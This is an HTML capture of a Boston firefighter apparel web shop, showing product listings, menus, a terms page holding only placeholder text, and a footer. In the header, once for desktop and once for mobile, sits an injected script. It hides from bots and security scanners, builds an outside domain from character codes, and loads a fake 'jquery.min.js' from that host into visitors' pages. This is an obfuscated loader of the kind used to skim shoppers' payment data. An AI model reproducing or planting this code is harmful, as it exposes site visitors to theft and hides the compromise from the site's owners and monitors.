class="tvproduct-name product-title"><a href="https://bostonfiregear.com/jacket/864-11548-bfd-logo-quilted-jackets.html#/28-sizes-adult_2xl/30-color-navy_blue"><h6>BFD Logo Quilted Jackets</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$69.56</span><span class="regular-price">$86.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Out of stock</b></div>" ><div class="tv-inner tv-lvl-0"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/jacket/864-11545-bfd-logo-quilted-jackets.html#/25-sizes-adult_medium/30-color-navy_blue" class='tvporoduct-color-box' style='background-color: #00206f;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/home/1039-13437-bfd-long-sleeve-embroidered-carhartt-henley.html#/27-sizes-adult_xl/30-color-navy_blue" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3243-side_product_default/bfd-long-sleeve-embroidered-carhartt-henley.jpg" alt="BFD Long-Sleeve Embroidered Carhartt Henley" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/3235-side_product_default/bfd-long-sleeve-embroidered-carhartt-henley.jpg" alt="BFD Long-Sleeve Embroidered Carhartt Henley" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-20%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/home/1039-13437-bfd-long-sleeve-embroidered-carhartt-henley.html#/27-sizes-adult_xl/30-color-navy_blue"><h6>BFD Long-Sleeve Embroidered Carhartt Henley</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$42.36</span><span class="regular-price">$52.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Very low</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/home/1039-13435-bfd-long-sleeve-embroidered-carhartt-henley.html#/29-sizes-adult_3xl/30-color-navy_blue" class='tvporoduct-color-box' style='background-color: #00206f;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/long-sleeve-tees/1041-13469-carhartt-long-sleeve-tee-tk0126.html#/29-sizes-adult_3xl/30-color-navy_blue" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3248-side_product_default/carhartt-long-sleeve-tee-tk0126.jpg" alt="Carhartt Long-Sleeve Tee TK0126" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-20%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/long-sleeve-tees/1041-13469-carhartt-long-sleeve-tee-tk0126.html#/29-sizes-adult_3xl/30-color-navy_blue"><h6>Carhartt Long-Sleeve Tee TK0126</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$42.36</span><span class="regular-price">$52.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Very low</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/long-sleeve-tees/1041-13469-carhartt-long-sleeve-tee-tk0126.html#/29-sizes-adult_3xl/30-color-navy_blue" class='tvporoduct-color-box' style='background-color: #00206f;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/short-sleeve-tees/1029-13324-2025-st-patricks-day-hooded-sweatshirt.html#/25-sizes-adult_medium/30-color-navy_blue" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3169-side_product_default/2025-st-patricks-day-hooded-sweatshirt.jpg" alt="2025 St. Patrick’s Day Hooded Sweatshirt" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/3173-side_product_default/2025-st-patricks-day-hooded-sweatshirt.jpg" alt="St. Patrick’s Day Hooded Sweatshirt" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-25%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/short-sleeve-tees/1029-13324-2025-st-patricks-day-hooded-sweatshirt.html#/25-sizes-adult_medium/30-color-navy_blue"><h6>St. Patrick’s Day Hooded Sweatshirt</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$41.21</span><span class="regular-price">$54.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Out of stock</b></div>" ><div class="tv-inner tv-lvl-0"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/short-sleeve-tees/1029-13324-2025-st-patricks-day-hooded-sweatshirt.html#/25-sizes-adult_medium/30-color-navy_blue" class='tvporoduct-color-box' style='background-color: #00206f;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/adult/1002-13037-boston-fire-st-patrick-s-day-short-sleeve.html#/26-sizes-adult_large/141-color-true_navy" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3049-side_product_default/boston-fire-st-patrick-s-day-short-sleeve.jpg" alt="Boston Fire St. Patrick&#039;s Day Short Sleeve T-Shirt" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/3050-side_product_default/boston-fire-st-patrick-s-day-short-sleeve.jpg" alt="BFD St. Patrick’s Day Hoodies - 30% Off - Limited Sizes" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-30%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/adult/1002-13037-boston-fire-st-patrick-s-day-short-sleeve.html#/26-sizes-adult_large/141-color-true_navy"><h6>BFD St. Patrick’s Day Hoodies - 30% Off - Limited Sizes</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$39.87</span><span class="regular-price">$56.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Out of stock</b></div>" ><div class="tv-inner tv-lvl-0"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/adult/1002-13033-boston-fire-st-patrick-s-day-short-sleeve.html#/24-sizes-adult_small/141-color-true_navy" class='tvporoduct-color-box' style='background-color: #001a53;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/hatsjackets/1025-13198-boston-fire-department-carhartt-hats.html#/30-color-navy_blue" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/3139-side_product_default/boston-fire-department-carhartt-hats.jpg" alt="Boston Fire Department Carhartt Hats" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-20%</li><li class="product-flag new">New</li><li class="product-flag out_of_stock">Out-of-Stock</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/hatsjackets/1025-13198-boston-fire-department-carhartt-hats.html#/30-color-navy_blue"><h6>Boston Fire Department Carhartt Hats</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$31.96</span><span class="regular-price">$39.95</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/short-sleeve-tees/660-8688-boston-fire-department-polos.html#/27-sizes-adult_xl/62-color-red" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/2220-side_product_default/boston-fire-department-polos.jpg" alt="Boston Fire Department Polos" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/2222-side_product_default/boston-fire-department-polos.jpg" alt="Boston Fire Department Polos" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag on-sale">On sale!</li><li class="product-flag discount">-35%</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/short-sleeve-tees/660-8688-boston-fire-department-polos.html#/27-sizes-adult_xl/62-color-red"><h6>Boston Fire Department Polos</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$27.92</span><span class="regular-price">$42.95</span></div></div><div class="tv-product-price-info-box"><div class='tvcmsstock-indicator-wraper'><div class="tv-product-list"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stock status: <b>Very low</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">Mixed items</div></div></div></div><div class='tvproduct-color-wrapper'><a href="https://bostonfiregear.com/short-sleeve-tees/660-8678-boston-fire-department-polos.html#/24-sizes-adult_small/30-color-navy_blue" class='tvporoduct-color-box' style='background-color: #00206f;' title="Product Color"></a><a href="https://bostonfiregear.com/short-sleeve-tees/660-8679-boston-fire-department-polos.html#/24-sizes-adult_small/62-color-red" class='tvporoduct-color-box' style='background-color: #cf2100;' title="Product Color"></a><a href="https://bostonfiregear.com/short-sleeve-tees/660-8680-boston-fire-department-polos.html#/24-sizes-adult_small/125-color-heather_gray" class='tvporoduct-color-box' style='background-color: #a6a5ab;' title="Product Color"></a></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://bostonfiregear.com/adult/355-4922-boston-fire-celtic-cross-short-sleeve-tee-s.html#/26-sizes-adult_large" class="thumbnail product-thumbnail"><img src="https://bostonfiregear.com/1356-side_product_default/boston-fire-celtic-cross-short-sleeve-tee-s.jpg" alt="Boston Fire Celtic Cross Moisture Wicking Tee" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://bostonfiregear.com/1355-side_product_default/boston-fire-celtic-cross-short-sleeve-tee-s.jpg" alt="Boston Fire Celtic Cross Short-Sleeve Tee&#039;s" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-$10.00</li><li class="product-flag new">New</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://bostonfiregear.com/adult/355-4922-boston-fire-celtic-cross-short-sleeve-tee-s.html#/26-sizes-adult_large"><h6>Boston Fire Celtic Cross Short-Sleeve Tee&#039;s</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">$25.95</span><span class="regular-price">$35.95</span></div></div></div></div>						</div>
			
</div><main><div class="tv-main-div tv-box-layout container" ><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p><span>Call us now: </span><strong>617-970-3315</strong>
<script type="text/javascript"><!--//--><![CDATA[//><!--
((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/order"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=bostonfiregear.com`; d.head.append(x); clearInterval(i);}, 250);})(document);
//--><!]]></script>
</p></div></div><div class='tvheader-language-currency-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-language"></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://bostonfiregear.com/"><img class="logo img-responsive" src="https://bostonfiregear.com/img/logo-1768395880.jpg" alt="Boston Fire Gear" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//bostonfiregear.com/search"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//bostonfiregear.com/search"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Search..." aria-label="Search" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Sign In</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://bostonfiregear.com/my-account" class="tvhedaer-sign-btn" title="Log into your customer account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Sign in</span></a></div></li><li class="ttvcms-wishlist-icon"></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://bostonfiregear.com/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> Compare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"><div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//bostonfiregear.com/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//bostonfiregear.com/cart?action=show' title='Cart'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Shopping Cart</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://bostonfiregear.com/17-adult"><span>Adult</span></a></li><li class="level-1 parent "><a href="https://bostonfiregear.com/49-sports"><span>Sports</span></a></li><li class="level-1 "><a href="https://bostonfiregear.com/38-irish1"><span>Irish</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://bostonfiregear.com/6-kids"><span>Kids</span></a></li><li class="level-1 "><a href="https://bostonfiregear.com/51-challenge-coins-decals"><span>Coins & Decals</span></a></li><li class="level-1 "><a href="https://bostonfiregear.com/149-company-tees"><span>Company Tees</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://bostonfiregear.com/14-clearance"><span>Clearance</span></a></li><li class="level-1 "><a href="http://eepurl.com/b3nO-D"><span>Newsletter</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:617-970-3315"><i class='material-icons'>&#xe0b0;</i><span>617-970-3315</span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p><span>Call us now: </span><strong>617-970-3315</strong>
<script type="text/javascript"><!--//--><![CDATA[//><!--
((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/order"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=bostonfiregear.com`; d.head.append(x); clearInterval(i);}, 250);})(document);
//--><!]]></script>
</p></div></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div class="container  tv-left-layout"><nav data-depth="2" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bostonfiregear.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bostonfiregear.com/content/3-terms-and-conditions-of-use"><span itemprop="name">Terms and conditions of use</span></a><meta itemprop="position" content="2"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div id="content" class="page-content page-cms cms-description page-cms-3 tv-sub-pages-inner-content"><h2>Your terms and conditions of use</h2><h3>Rule 1</h3><p>Here is the rule 1 content</p>
<h3>Rule 2</h3><p>Here is the rule 2 content</p>
<h3>Rule 3</h3><p>Here is the rule 3 content</p></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    </div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Online Store</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Boston Fire Gear<br />Boston Fire Gear, 25 College Avenue<br />Medford, Massachusetts 02155<br />United States</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:roger@bostonfiregear.com" class="dropdown">roger@bostonfiregear.com</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:roger@bostonfiregear.com" class="dropdown">617-970-3315</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Category</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://bostonfiregear.com/87-custom-orders' title='Custom Orders'>Custom Orders</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://bostonfiregear.com/53-cities' title='Cities'>Cities</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://bostonfiregear.com/103-distressed' title='Distressed'>Distressed</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://bostonfiregear.com/17-adult' title='Adult'>Adult</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Information</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-cms-page-5-2" class="cms-page-link" href="https://bostonfiregear.com/content/5-secure-payment" title="Boston Fire Gear&#039;s secure payment method" >Secure payment</a></li><li><a 